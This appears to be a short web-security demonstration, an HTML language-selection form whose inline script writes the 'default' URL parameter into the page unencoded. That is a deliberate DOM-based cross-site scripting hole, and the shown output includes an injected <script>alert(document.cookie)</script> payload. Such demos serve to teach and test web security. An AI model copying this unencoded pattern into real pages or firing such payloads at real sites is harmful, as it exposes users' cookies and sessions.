 <p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script>
if (document.location.href.indexOf("default=") >= 0) { var lang =
document.location.href.substring(document.location.href.indexOf("default=")+8);
document.write("<option value='" + lang + "'>" + decodeURI(lang) + "</option>")
document.write("<option value='' disabled='disabled'>----</option>"); }
document.write("<option value='English'>English</option>"); document.write("
<option value='French'>French</option>"); document.write("<option
value='Spanish'>Spanish</option>"); document.write("<option
value='German'>German</option>");
</script>
<option value="English%3Cscript%3Ealert(document.cookie)%3C/script%3E">
English
<script>alert(document.cookie)</script>
</option>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
</select>
whitespace